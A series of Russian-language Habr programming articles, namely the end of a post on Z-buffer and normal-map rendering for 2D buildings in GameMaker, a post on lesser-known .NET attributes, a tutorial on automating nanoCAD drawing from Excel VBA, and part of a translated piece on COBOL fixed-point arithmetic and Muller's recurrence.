Для тех, кто не в курсе – Z-Buffer, это такая структура данных, в которой описывается глубина каждого пикселя дробным числом от 0 до 1. Если подставить вместо чисел цвет, то получится черно-белая картинка.
Картинка с википедииВ GMS 2 с буфером глубины можно работать с некоторыми ограничениями – его нельзя получить в виде текстуры, его нельзя считывать и модифицировать в шейдерах *(по умолчанию так, но есть пути обхода)*. Но зато все еще можно просто использовать Z-сортировку! А это то, что нам нужно.
Z-сортировка позволяет отбрасывать пиксели, которые имеют бОльшую глубину *(это поведение по умолчанию, но его можно поменять)*, чем те, которые уже нарисованы на экран *(и в Z-Buffer соответственно)*.
Т.е. если нарисовать здание по кускам, указав каждому куску его глубину, а потом нарисовать персонажа (с глубиной равной его -y), то с помощью Z-сортировки, те пиксели персонажа, которые находятся за условным столом, просто не будут рисоваться и получится так, что персонаж будет корректно перекрываться этим столом.
Но для этого нужно разметить здание. Поверх спрайта, я расставляю квады, у которых можно настроить, будет ли этот квад вертикальной стенкой *(в этом случае верхние вершины квада будут иметь ту же глубину, что и нижние вершины)* или горизонтальной поверхностью *(верхние и нижние вершины квада будут иметь разную глубину, в зависимости от их позиции по оси y)*.
На скриншоте стенки отображаются как заполненные оранжевые прямоугольники, а поверхности как пустые белые прямоугольники. У квада также можно указать высоту над землей, но это уже нюансы.
Размеченные квады для определения Z-глубины различных частей спрайта на примере внутреннего убранства храмаПотом эти размеченные квады преобразуются в полигоны и записываются в вершинный буфер ассета. Помимо Z-уровня, вершины несут с собой информацию о UV-координатах текстуры здания *(а также UV текстуры карты светящихся ночью окон, нормалей и другие вспомогательные параметры для всяких эффектов)*.
> Минус этого подхода очевиден для тех, кто уже работал с Z-Buffer. Ведь он не поддерживает полупрозрачность. Т.е. если в буфер сперва было нарисовано полупрозрачное стекло, то потом, если мы попытаемся нарисовать что-то за этим стеклом, у нас ничего не получится, ведь стекло ближе, чем новые рисуемые пиксели. Чтобы обойти этот момент, нужно сперва отсортировать на CPU рисуемые ассеты от дальнего к ближнему и только потом рисовать их на экран (и в буфер). Но мы подошли к этому проще – в наших зданиях нет полупрозрачных элементов :)
>
>
Помимо Z-Quads *(так я назвал эти полигоны для указания Z-уровня)*, важной частью разметки ассета, являются H-Quads *(квады высоты)*. Эти квады нужны чтобы добавить в здания перепады высот (например ступеньки и помост кафедры в храме). Тут все просто — это прямоугольник с указанием высоты. Потом в рантайме находим пересечение нижней точки персонажа с H-Quad под ним и перемещаем персонажа на указанную высоту вверх или вниз.
Z-Quads и H-Quads в делеКарты нормалей и окон
---------------------
Есть такая технология Normal mapping. Если по простому, то это текстура, в которой в r, g, b-каналы каждого пикселя записываются x, y, z-компоненты вектора нормали для этого пикселя. Т.е. «куда направлен» этот пиксель относительно мировой системы координат.
Из-за особенностей записи вектора в rgb эквиваленте, на выходе обычно получается фиолетово-красно-зеленая карта. И если передать ее в нехитрый шейдер, то двигая виртуальную лампочку со светом, можно на 2D спрайте изобразить игру теней. А это то, что нам нужно.
Осталось понять, где взять эту карту нормалей. С 3D моделью все просто — современные пакеты трехмерного моделирования позволяют сгенерировать нормаль мапу в четыре клика, ведь для этого у модели есть вся необходимая информация.
С 2D спрайтом все иначе — это просто картинка. И только смотрящий на нее человек *(и наверное современные нейросети)* может определить, что вот это вот скат крыши, а вот это подоконник.
Но выход есть. Для ручного или полу-автоматического *(с ожидаемым средне-плохим результатом)* создания карт нормалей из 2D изображений существует какое-то количество софта. Например SpriteLamp, SpriteIlluminator, Laigter, Плагины для Gimp и т.п. Можно даже написать свою небольшую софтину с одним инструментом-кисточкой и трекболом указания требуемого угла рисуемой нормали.
Чтобы обрисовать в подобной программе несложное здание, не нужно много усилий. Вот здесь вертикальная стенка, вот здесь крыша, а здесь выступающая часть, которая может подсвечиваться более интенсивно. Зачастую хватает нескольких цветов. Можно быть не супер точным в этом деле, т.к. мы храним карту нормалей в 0.25x размере от спрайта здания, так что недостатки скроются интерполяцией.
Упрощенный вертексный шейдер GLSL:
```
void main() {
vec4 normal_raw = texture2D(gm_BaseTexture, v_vNormalUV);
vec3 normal = normalize(normal_raw.rgb * 2.0 - 1.0);
vec3 light_dir = normalize(u_vLightDir);
// Base color
vec4 color = v_vColour * texture2D(gm_BaseTexture, v_vTexcoord);
vec3 light_color = vec3(1.0, 1.0, 0.98);
vec3 shadow_color = vec3(0.76, 0.76, 1.0);
float light_factor = smoothstep(0.2, 0.8, dot(normal, light_dir));
// Light and shadow
vec3 lighting_color = mix(shadow_color * 0.5, 1.1 * light_color, light_factor);
// Base color with light and shadow
vec4 result_color = mix(color, vec4(color.rgb * lighting_color, color.a), normal_raw.a * u_fLightStrength);
if (result_color.a < u_fAlphaDiscardValue) discard;
gl_FragColor = result_color;
}
```
Частичный пайплайн отрисовки зданияПомимо карты нормалей используется также карта окон. При наступлении сумерек, пиксели рисуемого здания, которые соответствуют белым пикселям карты окон, должны получить оранжевый цвет.
Разумеется это не все эффекты, которые мы используем в своем рендере. На гифке из начала статьи еще есть свет вокруг окон, LUT-цветокоррекция для имитации смены времени суток (для реализации подобной штуки, могу посоветовать [вот эту статью](https://habr.com/ru/post/425989/)), частицы дыма из труб и т.д. А если приблизить камеру к зданию, то крыша будет сниматься с эффектом dissolve. Но это уже совсем другая история.
> Внимательные читатели могли заметить, что тень не совсем совпадает (точнее совсем не совпадает) с освещением здания от карты нормалей. Мол, тень снизу, значит свет падает на заднюю, не видимую игроку, стену здания. Но при этом все равно освещается фасад.
>
> Если бы тень от здания была сверху (т.е. солнце освещало фасад), то этого казуса можно было бы избежать, но я намеренно поместил тень именно снизу, т.к. так просто-напросто красивее. Особенно в полдень.
>
>
Надеюсь, статья сможет кому-нибудь помочь, ведь 2D игры умирать пока не собираются, а красивости все любят.
|
https://habr.com/ru/post/689408/
| null |
ru
| null |
# Некоторые полезные атрибуты о которых вы могли не знать
Здравствуйте, я хотел бы вам рассказать о некоторых редко используемых, но весьма полезных атрибутах из мира .NET.
Итак, поговорим о:
* [InternalsVisibleToAttribute](http://msdn.microsoft.com/en-us/library/system.runtime.compilerservices.internalsvisibletoattribute(v=vs.110).aspx)
* [TypeForwardedToAttribute](http://msdn.microsoft.com/en-us/library/system.runtime.compilerservices.typeforwardedtoattribute(v=vs.110).aspx)
* [CallerMemberNameAttribute](http://msdn.microsoft.com/en-us/library/system.runtime.compilerservices.callermembernameattribute(v=vs.110).aspx)
* [MethodImplAttribute](http://msdn.microsoft.com/en-us/library/system.runtime.compilerservices.methodimplattribute(v=vs.110).aspx)
##### InternalsVisibleToAttribute
*Зачем нужен?* Этот замечательный атрибут является в какой-то мере дальним родственником ключевому слову friend из C++. Он позволяет любой доверенной сборке обращаться к internal типам и internal членам типов данной сборки. Это довольно старый атрибут, он был добавлен ещё в .NET 2.0.
*Когда может пригодиться?* Например, его можно использовать для написания модульных тестов для internal типов.(Вы ведь по умолчанию создаете классы помеченные как internal sealed, правда?)
*Пример:* Предположим, у вас есть сборка Domain.dll, которая содержит internal тип DefaultTimeScalingStrategy. Более того, у вас есть сборка с модульными тестами Domain.Tests.dll. Пусть вы хотите добавить модульные тесты для типа DefaultTimeScalingStrategy. Тогда вам достаточно пометить сборку Domain.dll следующим атрибутом:
```
[assembly: InternalsVisibleTo("Domain.Tests")]
```
*Замечание:* Если сборка Domain.Tests.dll имеет строгое имя, тогда придется использовать не только имя сборки, но и её публичный ключ(НЕ токен).
##### TypeForwardedToAttribute
*Зачем нужен?* Указывает, что тип был перенесен из одной сборки в другую, и позволяет текущим потребителям типа ~~не заморачиваться~~ использовать его без перекомпиляции клиентов. Говоря в общем, этот атрибут является частью реализации переадресации типов в CLR, о которой можно почитать например [здесь](http://msdn.microsoft.com/en-us/library/ms404275(v=vs.110).aspx).
*Когда может пригодиться?* Предположим, вы разрабатываете сборку (Crypto.dll v1.0.0.0), которая пользуется спросом. Полагаю, иногда вы переосмысливаете свои решения принятые в прошлом. Например, вы задумали вынести какой-либо тип(BlumBlumShub) в отдельную сборку(PRNG.dll).
У вас есть два пути:
1. Просто выпустить новую версию сборки(Crypto.dll v1.1.0.0), которая теперь ссылается на новую сборку(PRNG.dll). Но тогда вашим пользователям придется перекомпилировать ту часть их приложений, которая использует данный тип(BlumBlumShub), так как он был перемещен и CLR понятия не имеет, где его теперь искать.
2. Выпустить новую версию сборки(Crypto.dll v1.1.0.0), которая теперь ссылается на новую сборку(PRNG.dll), и дать подсказку CLR с помощью атрибута *TypeForwardedToAttribute* о новом местонахождении типа.
*Пример:* Пусть у вас есть сборка(Crypto.dll), из которой вы хотите вынести тип(BlumBlumShub) в другую сборку(PRNG.dll). Тогда вам будет достаточно пометить сборку Crypto следующим образом:
```
[assembly: TypeForwardedTo(typeof(BlumBlumShub))]
```
и, собственно, перенести тип.
*Замечания:*
1. У нашего героя существует антагонист — [TypeForwardedFromAttribute](http://msdn.microsoft.com/en-us/library/system.runtime.compilerservices.typeforwardedfromattribute(v=vs.110).aspx).
2. Реальным примером использования сабжа является сам .NET 4.0: тип [Action<,>](http://msdn.microsoft.com/en-us/library/bb549311(v=vs.100).aspx) пал его жертвой
3. Интересно, что *TypeForwardedFromAttribute* не является обычным пользовательским атрибутом(custom attribute), это — псевдо пользовательский атрибут(pseudo custom attribute). Больше о псевдо атрибутах можно почитать [здесь](https://www.simple-talk.com/blogs/2010/11/30/subterranean-il-pseudo-custom-attributes).
4. Более детальный пример работы сабжа можно найти [здесь](http://sergeyteplyakov.blogspot.com/2013/10/net.html).
##### CallerMemberNameAttribute
*Зачем нужен?* Позволяет получить имя метода, который вызвал ваш код.
*Когда может пригодиться?* Атрибут может быть полезен в двух случаях:
1. Трассировка и отладка кода
2. Реализация интерфейса INotifyPropertyChanged
*Пример:* С помощью следующего нехитрого кода можно избавить себя от магических строк при реализации интерфейса *INotifyPropertyChanged*, которые изрядно портят кровь при рефакторинге.
Как было раньше:
```
internal sealed class Star : INotifyPropertyChanged
{
private int _luminosity;
public int Luminosity
{
get { return _luminosity; }
set
{
if (value != _luminosity)
{
_luminosity = value;
OnPropertyChanged("Luminosity");
}
}
}
private void OnPropertyChanged(string propertyName)
{
var handler = PropertyChanged;
if (handler != null)
{
handler(this, new PropertyChangedEventArgs(propertyName));
}
}
}
```
Как стало сейчас:
```
internal sealed class Star : INotifyPropertyChanged
{
private int _luminosity;
public int Luminosity
{
get { return _luminosity; }
set
{
if (value != _luminosity)
{
_luminosity = value;
OnPropertyChanged();
}
}
}
private void OnPropertyChanged([CallerMemberName]string propertyName = null)
{
var handler = PropertyChanged;
if (handler != null)
{
handler(this, new PropertyChangedEventArgs(propertyName));
}
}
public event PropertyChangedEventHandler PropertyChanged;
}
```
Обратите внимание на определение и вызов метода *OnPropertyChanged*.
*Замечания:*
1. У сабжа есть один минус: он появился только в .NET 4.5. Его вроде бы можно использовать и в .NET 4.0(при установке определенного патча), но точно не в более ранних версиях.
2. У этого атрибута также есть два брата: [CallerFilePathAttribute](http://msdn.microsoft.com/en-us/library/system.runtime.compilerservices.callerfilepathattribute(v=vs.110).aspx) и [CallerLineNumberAttribute](http://msdn.microsoft.com/en-us/library/system.runtime.compilerservices.callerlinenumberattribute(v=vs.110).aspx). Надеюсь, их имена говорят сами за себя.
##### MethodImplAttribute
*Зачем нужен?* Этот атрибут определяет особенности реализации того или иного метода. Может он много чего: от указания компилятору того, что код метода не должен быть оптимизирован, до исполнения кода метода только в одном потоке. Всем этим хозяйством можно управлять выбирая правильные битовые флаги из перечисления [MethodImplOptions](http://msdn.microsoft.com/en-us/library/system.runtime.compilerservices.methodimploptions(v=vs.110).aspx):
* AggressiveInlining
* ForwardRef
* InternalCall
* NoInlining
* NoOptimization
* PreserveSig
* Synchronized
* Unmanaged
*Когда его НЕЛЬЗЯ использовать?* Признаться честно, я использовал только один флаг из этого перечисления, а именно *Synchronized*. Но я хотел бы вас предостеречь от его использования. Умный дядька Дж. Рихтер описал в одной своей замечательной [книге](http://www.amazon.com/CLR-via-C-Developer-Reference/dp/0735667454) пример, когда использование этого флага может привести к взаимной блокировке потоков.
Если кратко, то для флага *Synchronized* и, например, следующего метода:
```
public void Foo()
{
// Do something
}
```
компилятор cгенерирует примерно вот такой код:
```
public void Foo()
{
lock(this)
{
// Do something
}
}
```
Это может быть чревато в том случае, когда другой поток попытается наложить блокировку на этот же объект *this*. Поэтому, во избежание эксцессов, накладывайте блокировку на приватное поле ссылочного типа вместо использования *Synchronized*, и всё у вас будет хорошо.
*Пример:*
```
public static class MathUtility
{
[MethodImplAttribute(MethodImplOptions.AggressiveInlining)]
public static int GetFibonacciNumber(int n)
{
return (int)((Math.Pow((1 + Math.Sqrt(5))/2, n) - Math.Pow((1 - Math.Sqrt(5))/2, n))/Math.Sqrt(5));
}
}
```
*Замечание:* Атрибут *MethodImplAttribute* также как и *TypeForwardedToAttribute* является псевдо атрибутом. Более того, чтобы узнать был ли он применен к методу или нет, существует специальное API, a именно метод [GetMethodImplementationFlags](http://msdn.microsoft.com/en-us/library/system.reflection.methodbase.getmethodimplementationflags.aspx) класса *MethodInfo*.
Вот и всё, что я хотел рассказать.
Если у вас возникли какие-либо вопросы, я буду рад ответить на них по мере своих сил и знаний.
|
https://habr.com/ru/post/201396/
| null |
ru
| null |
# Автоматизация работы в nanoCAD с помощью Visual Basic for Applications
В статье рассмотрен один из вариантов автоматизации работы проектировщиков в САПР nanoCAD, позволяющий в значительной степени использовать параметризацию построений и сокращать сроки выполнения различных задач.

Многие проектировщики используют MS Excel для выполнения математических вычислений в табличной форме. Однако, функционал программы этим не ограничивается. С помощью встроенного в продукты Microsoft Office языка программирования Visual Basic for Applications (VBA) можно взаимодействовать с объектной моделью nanoCAD (и другими продуктами на её платформе). В данной статье мы на простом и универсальном примере продемонстрируем такую возможность — создадим и настроим слои, начертим прямоугольник, проставим к нему размеры и добавим текст, содержащий значение площади фигуры.
В примере используются MS Excel 2010 и nanoCAD 5.0, но версия программных продуктов не имеет особого значения.
Для начала необходимо запустить Excel и подготовить данные для построения:

Данные в ячейках B1 и B2 записаны простым числом, но они могут быть вычислены и с помощью формулы. Теперь необходимо переключиться на встроенную в Excel систему разработки и отладки программного кода — нажимаем Alt + F11. Появляется окно среды разработки:
Для удобства отладки кода необходимо подключить определённые библиотеки: в меню Tools выбираем пункт References… и подключаем nanoCAD Type Library (NCAuto.dll) и OdaX Type Library (OdaX\_csd.dll). По умолчанию обе библиотеки расположены в папке: C:\Program Files\Nanosoft\nanoCAD 5.0\bin\.
Теперь необходимо создать модуль. Правый клик в дереве проекта по папке Microsoft Excel Objects, в выпадающем списке выбираем Insert – Module:

В появившемся окне подготовим основу будущей программы:
```
Option Explicit 'требует явного объявления всех переменных в файле
Public app As nanoCAD.Application 'глобальная переменная приложения nanoCAD
Public ThisDrawing As nanoCAD.Document 'глобальная переменная, отвечающая за активный документ nanoCAD
Sub my_drawing() 'функция построения объектов
Set app = GetObject("", "nanoCAD.Application") 'подключаемся к nanoCAD
app.Visible = True 'переключаем фокус на окно nanoCAD
Set ThisDrawing = app.ActiveDocument 'подключаемся к активному документу, открытому в nanoCAD
```
После явного объявления переменных работать с ними становится значительно удобнее: достаточно ввести имя переменной, поставить точку и программа подскажет все параметры и методы, относящиеся к объекту данного типа.
Текст после апострофа – комментарии к коду.
Объявим переменные с параметрами будущей фигуры и присвоим им значения:
```
Dim r_height As Double, r_width As Double 'переменные, содержащие числа двойной точности
r_height = Range("B1").Value 'высота прямоугольника
r_width = Range("B2").Value 'ширина прямоугольника
```
Создадим новый слой, назначим ему толщину и цвет:
```
Dim layer As AcadLayer 'переменная типа "слой"
Set layer = ThisDrawing.Layers.Add("Автоматические построения") 'создаём новый слой
layer.Color = 21 'бледно-красный цвет
layer.LineWeight = acLnWt050 'толщина линии 0.50 мм
ThisDrawing.ActiveLayer = layer 'переключаем текущий слой на созданный
```
Предложим пользователю выбрать координаты вставки объекта:
```
Dim insert_point() As Double 'массив переменных, содержащих числа двойной точности
insert_point = ThisDrawing.Utility.GetPoint("0,0,0", "Укажите точку вставки объекта")
'теперь в переменной insert_point(0) содержится координата X, указанная пользователем на экране,
'в переменной insert_point(1) содержится координата Y, а в переменной insert_point(2) - координата Z
```
Построение прямоугольника, состоящего из четырёх отрезков:
```
Dim x1 As Double, x2 As Double, y1 As Double, y2 As Double
x1 = insert_point(0) 'координата по Х левой грани
x2 = x1 + r_width 'координата по Х правой грани
y1 = insert_point(1) 'координата по У нижней грани
y2 = y1 + r_height 'координата по У верхней грани
Dim pt1(2) As Double, pt2(2) As Double, pt3(2) As Double, pt4(2) As Double
'создаём 4 массива переменных, отвечающих за координаты углов прямоугольника в пространстве
pt1(0) = x1 'Х нижнего левого угла
pt1(1) = y1 'У нижнего левого угла
pt2(0) = x2 'Х нижнего правого угла
pt2(1) = y1 'У нижнего правого угла
pt3(0) = x2 'Х верхнего правого угла
pt3(1) = y2 'У верхнего правого угла
pt4(0) = x1 'Х верхнего левого угла
pt4(1) = y2 'У верхнего левого угла
Dim obj As AcadLine 'переменная типа "линия"
Set obj = ThisDrawing.ModelSpace.AddLine(pt1, pt2) 'построение нижней грани
Set obj = ThisDrawing.ModelSpace.AddLine(pt2, pt3) 'построение правой грани
Set obj = ThisDrawing.ModelSpace.AddLine(pt3, pt4) 'построение верхней грани
Set obj = ThisDrawing.ModelSpace.AddLine(pt4, pt1) 'построение нижней грани
```
Построение размеров:
```
Dim pt5(2) As Double, pt6(2) As Double
pt5(0) = (x1 + x2) / 2 'Х текста горизонтального размера
pt5(1) = y1 - 500 'У текста горизонтального размера
pt6(0) = x2 + 500 'Х текста вертикального размера
pt6(1) = (y1 + y2) / 2 'У текста вертикального размера
Dim dimrot As AcadDimRotated 'переменная типа "повёрнутый размер"
Set dimrot = ThisDrawing.ModelSpace.AddDimRotated(pt1, pt2, pt5, 0) 'строим горизонтальный размер
Set dimrot = ThisDrawing.ModelSpace.AddDimRotated(pt2, pt3, pt6, 3.1416 / 2) 'строим вертикальный размер
'последний параметр в скобках определяет угол поворота размера в радианах
```
Вычислим площадь фигуры и вставим МТекст в центр прямоугольника:
```
Dim pt7(2) As Double
pt7(0) = (x1 + x2) / 2 'Х текста площади
pt7(1) = (y1 + y2) / 2 'У текста площади
Dim txt As AcadMText 'переменная типа "Мтекст"
Set txt = ThisDrawing.ModelSpace.AddMText(pt7, 3000, CStr((x2 - x1) * (y2 - y1) / 1000000))
'второй параметр определяет длину Мтекста, третий параметр – текст Мтекста
txt.AttachmentPoint = acAttachmentPointMiddleCenter
'изменение свойства Мтекста "Выравнивание" на "Середина по центру"
```
Завершение базовой функции:
```
End Sub
```
Для запуска написанной программы достаточно нажать F5 (после этого не забудьте указать точку вставки в nanoCAD). Результат работы программы представлен на картинке:
Пример демонстрирует возможность создания базовых примитивов. Больше информации по объектной модели nanoCAD можно найти на просторах сети интернет, в частности, на сайтах: [vbamodel.narod.ru](http://vbamodel.narod.ru/) и [www.alex160570.narod.ru/AcadVBA/vba01.htm](http://www.alex160570.narod.ru/AcadVBA/vba01.htm)
Стоит отметить, что писать так много строк однотипного кода, чтобы построить одну линию, трудоёмко и скучно, велика вероятность допустить ошибки. Для большего удобства можно создать пользовательские функции для построения отдельных примитивов. В качестве примера, рассмотрим функцию построения отрезка. Функция получает в качестве параметров координаты X и Y начала и конца отрезка и строит его:
```
Sub my_line(x1 As Double, y1 As Double, x2 As Double, y2 As Double)
Dim pt1(2) As Double, pt2(2) As Double
pt1(0) = x1 'Х первой точки отрезка
pt1(1) = y1 'У первой точки отрезка
pt2(0) = x2 'Х второй точки отрезка
pt2(1) = y2 'У второй точки отрезка
Dim obj As AcadLine
Set obj = ThisDrawing.ModelSpace.AddLine(pt1, pt2) 'построение отрезка из первой точки во вторую
End Sub
```
Дополнительные пользовательские функции необходимо расположить после базовой функции, т.е. после строки End Sub, относящейся к базовой функции.
Теперь для построения прямоугольника можно использовать сокращённый код:
```
Dim x1 As Double, x2 As Double, y1 As Double, y2 As Double
x1 = insert_point(0) 'координата по Х левой грани
x2 = x1 + r_width 'координата по Х правой грани
y1 = insert_point(1) 'координата по У нижней грани
y2 = y1 + r_height 'координата по У верхней грани
my_line x1, y1, x2, y1 'построение нижней грани
my_line x2, y1, x2, y2 'построение правой грани
my_line x2, y2, x1, y2 'построение верхней грани
my_line x1, y2, x1, y1 'построение нижней грани
```
Аналогичные пользовательские функции можно написать для любых задач, которые необходимо выполнить больше одного раза. В тоже время, пользователю доступно множество операторов, таких как If...Then...Else, For...Next, Do...Loop и т.п. Для тех пользователей, которые только знакомятся с программированием, разобраться с возможностями языка не составит большого труда – для этого есть справка и многочисленные сайты с примерами решённых задач.
Для удобства запуска созданной программы можно расположить кнопку прямо на листе Excel. Для этого на вкладке «Разработчик» нужно выбрать «Вставить» – «Элемент управления формы» – «Кнопка»:
В появившемся окне выбрать нашу базовую функцию, после чего разместить кнопку на листе.
В один модуль можно добавить любое количество функций, создать для каждой функции кнопку и запускать их все из одного места.
Иногда возникает необходимость имитировать ввод каких-то команд в командную строку. Для этого можно использовать следующую конструкцию:
```
ThisDrawing.SendCommand "CIRCLE" & vbCr & "100,100,0" & vbCr & "1000" & vbCr
```
Данная команда построит окружность с центром в точке X:100, Y:100, Z:0 с радиусом 1000 единиц чертежа.
Для отладки создаваемых программ можно выводить данные в виде всплывающих окон или в командную строку nanoCAD. После выполнения следующего кода:
```
MsgBox "x1: " & x1
```
Появится диалоговое окно со значением переменной x1:

Для вывода текста в командную строку nanoCAD можно использовать следующий код:
```
ThisDrawing.Utility.Prompt "x1: " & x1 & " y1: " & y1
```
На основе данного подхода нами разработана программа для автоматизации построения развёрток монолитных железобетонных стен. После задания исходных данных (около 30 параметров), на выходе получаем практически готовый чертёж стены с учётом фактической геометрии, наличия проёмов, примыкания других стен:
Такой подход к работе позволяет не только сократить время на подготовку документации в десятки, если не в сотни, раз, но и полностью исключить необходимость в её проверке.
В этой статье мы описали способы построения новых примитивов. Но объектная модель nanoCAD позволяет редактировать и существующие в чертеже примитивы, в том числе объекты nanoCAD СПДС — этому будет посвящена следующая статья.
**Дмитрий Руденко**, главный инженер проекта проектного бюро «Фордевинд»
Update (2014-10-06):
Видео с демонстрацией работы подобного скрипта:
|
https://habr.com/ru/post/238867/
| null |
ru
| null |
# Заложники COBOL и математика. Часть 2
Сегодня публикуем вторую часть перевода материала о математике, о COBOL, и о том, почему этот язык всё ещё жив.
[](https://habr.com/ru/company/ruvds/blog/467253/)
→ [Первая часть](https://habr.com/ru/company/ruvds/blog/467251/)
Рекуррентное соотношение Мюллера и COBOL
----------------------------------------
Взглянем на то, как рекуррентным соотношением Мюллера справится COBOL. Вот программа на COBOL, реализующая исследуемое нами рекуррентное соотношение.
```
IDENTIFICATION DIVISION.
PROGRAM-ID. muller.
AUTHOR. Marianne Bellotti.
DATA DIVISION.
WORKING-STORAGE SECTION.
01 X1 PIC 9(3)V9(15) VALUE 4.25.
01 X2 PIC 9(3)V9(15) VALUE 4.
01 N PIC 9(2) VALUE 20.
01 Y PIC 9(3)V9(15) VALUE ZEROS.
01 I PIC 9(2) VALUES ZEROS.
PROCEDURE DIVISION.
PERFORM N TIMES
ADD 1 TO I
DIVIDE X2 INTO 1500 GIVING Y
SUBTRACT Y FROM 815 GIVING Y
DIVIDE X1 INTO Y
MOVE X1 TO X2
SUBTRACT Y FROM 108 GIVING X1
DISPLAY I'|'X1
END-PERFORM.
STOP RUN.
```
Если вы впервые видите программу, написанную на COBOL, то давайте сразу проясним некоторые вещи. Во-первых — это так называемый «free form» COBOL, который был представлен в 2002 году для того, чтобы приблизить COBOL к тому, как структурированы современные языки. Традиционно код на COBOL имеет фиксированную ширину, когда определённые сущности размещаются в определённых столбцах. Идея рассмотрения кода в виде структуры, в которой выделяются строки и столбцы, может показаться странной, но такая структура кода предназначалась для имитации форматирования перфокарт. Во времена появления COBOL программы создавали именно так. Перфокарта имеет 80 столбцов — определённые столбцы предназначены для определённых данных. Такой же подход является традиционным и для COBOL.
Самое важное в этом коде, нечто такое, что, возможно, привлекает к себе больше всего внимания, заключается в том, как здесь объявляют переменные:
```
01 X2 PIC 9(3)V9(15) VALUE 4.
```
Код `01` в начале строки называется номером уровня (level number). Он сообщает COBOL о том, что мы объявляем новую переменную. COBOL позволяет связывать или группировать переменные (классический пример — это адрес, который может включать в себя названия улицы, города и страны в виде отдельных переменных), в результате в данном случае номер уровня становится важным.
`X2` — это имя переменной — тут всё довольно просто. В конце имеется конструкция, устанавливающая начальное значение переменной, которая выглядит как «`VALUE 4.`». Точка в конце — это не опечатка. Это — способ завершения строк в COBOL.
Теперь нам осталось рассмотреть лишь то, что находится в середине строки — конструкцию `PIC 9(3)V9(15)`.
`PIC` — это нечто вроде оператора для описания символьного типа данных. Он может хранить буквенно-цифровые значения. Он даже может хранить десятичные числа. COBOL — это язык со строгой статической типизацией и с одной необычной особенностью, которая заключается в том, что большинство типов COBOL оказываются гораздо более гибкими, чем типы в других языках. Кроме того, при объявлении переменных нужно указать то, из скольких символов они могут состоять. В нашем случае это — число в скобках. Конструкция `PIC 9(3)` означает, что переменная может хранить три символа, которые являются числами (на это указывает число `9`).
В результате конструкцию `9(3)V9(15)` надо читать так: «3 цифры, за которыми следует десятичная точка (v), за которой следуют ещё 15 цифр».
Вот результаты работы этой программы:
```
01|004.470588235294118
02|004.644736842105272
03|004.770538243626253
04|004.855700712593068
05|004.910847499165008
06|004.945537405797454
07|004.966962615594416
08|004.980046382396752
09|004.987993122733704
10|004.993044417666328
11|005.001145954388894
12|005.107165361144283
13|007.147823677868234
14|035.069409660592417
15|090.744337001124836
16|099.490073035205414
17|099.974374743980031
18|099.998718461941870
19|099.999935923870551
20|099.999996796239314
```
Это получилось с использованием чисел, имеющих 15 знаков после запятой. Если поменять свойства переменных `X1`, `X2` и `Y` на `PIC9(3)V9(25)` — то мы сможем продвинуться дальше:
```
01|004.4705882352941176470588236
02|004.6447368421052631578947385
03|004.7705382436260623229462114
04|004.8557007125890736342050246
05|004.9108474990827932004556769
06|004.9455374041239167250872200
07|004.9669625817627006050563544
08|004.9800457013556312889833307
09|004.9879794484783948244551363
10|004.9927702880621195047924520
11|004.9956558915076636302013455
12|004.9973912684019537143684268
13|004.9984339443572195941803341
14|004.9990600802214771851068183
15|004.9994361021888778909361376
16|004.9996648253090127504521620
17|004.9998629291504492286728625
18|005.0011987392925953357360627
19|005.0263326115282889612747162
20|005.5253038494467588243232985
```
Разные мэйнфреймы предлагают разные верхние ограничения для типов данных COBOL. У IBM (по крайней мере — в моём случае) это — 18 цифр. У MicroFocus это — 38 цифр.
Сколько стоит точность?
-----------------------
Всё, о чём мы только что говорили, направлено на то, чтобы показать, что COBOL выполняет вычисления не лучше, чем другие, более распространённые языки программирования. Из-за ограничений на размеры чисел с фиксированной точкой COBOL, на самом деле, может уступать языкам, которые дают разработчику больше контроля над происходящим.
Но тут есть одна особенность. Дело в том, что Python (да и Java) не имеет встроенной поддержки чисел с фиксированной точкой. А в COBOL эта поддержка есть.
Для выполнения вычислений с фиксированной точкой в Python мне пришлось импортировать модуль `Decimal`. Если вы когда-нибудь работали с проектом, в котором имеется целая куча команд импорта — вы должны знать о том, что у каждой подобной команды есть определённая «цена». В языках наподобие Java (а именно этот язык обычно рассматривается теми, кто собирается избавиться от COBOL) «цена» подходящей библиотеки может быть значительно [выше](https://gist.github.com/hillmanli-seekers/a8ab8e463e7b60989e6d0c0900cf4d93). Это, на самом деле, скорее вопрос о том, играет ли какую-то роль в вашем проекте «стоимость» импорта библиотек. Для многих программистов размышление над влиянием на производительность, которую оказывают команды импорта — это вершина преждевременной оптимизации.
Но COBOL-программисты обычно работают над системами, которые должны обрабатывать миллионы, а возможно — и миллиарды операций в секунду, делая это точно и надёжно. И, к несчастью, очень сложно привести убедительный аргумент за COBOL или против него для подобного сценария, так как это, на самом деле, область бесчисленных вариаций. Является ли определяющим фактором при выборе языка для решения подобных задач встроенная в COBOL поддержка чисел с фиксированной точкой? Или, может быть, соответствующие проблемы можно решить, правильно подбирая комбинацию из процессора, памяти, операционной системы? Или, может, для решения задач быстрых, точных и надёжных вычислений нужно прибегнуть к «танцам с бубном»? Может быть — ограничим рассуждения? Сведём их к поиску ответа на вопрос вроде «Что лучше — COBOL или Java при условии использовании одного и того же аппаратного обеспечения?». Но и так нам будет сложно оценить то, как недостатки каждого из языков повлияют на производительность в момент, когда система начнёт выполнять вышеупомянутые миллиарды операций в секунду. В результате можно сказать лишь то, что те же COBOL и Java — просто очень разные языки.
Вот что пишут по этому поводу [здесь](https://www.uniquesoft.com/pdfs/UniqueSoft-Performance-Considerations-COBOL-to-Java.pdf), исследуя производительность Java-кода, транслированного из COBOL-кода.
